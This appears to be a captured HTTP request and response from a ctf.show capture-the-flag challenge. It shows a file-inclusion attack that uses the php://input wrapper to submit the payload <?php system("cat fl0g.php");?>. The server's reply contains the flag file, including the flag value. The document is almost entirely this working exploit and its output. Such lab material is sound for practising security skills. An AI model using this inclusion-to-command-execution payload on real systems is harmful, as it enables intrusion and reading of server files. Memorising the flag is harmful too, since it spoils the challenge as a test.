 GET /?file=Php://input HTTP/1.1
Host: a15b8e8c-b6e4-445b-8b79-0f85b06bcba5.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://a15b8e8c-b6e4-445b-8b79-0f85b06bcba5.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 31
<?php system("cat fl0g.php");?>
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 31 Jan 2023 11:31:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{630e3f40-8190-4bcf-b853-ed9432712fe6}";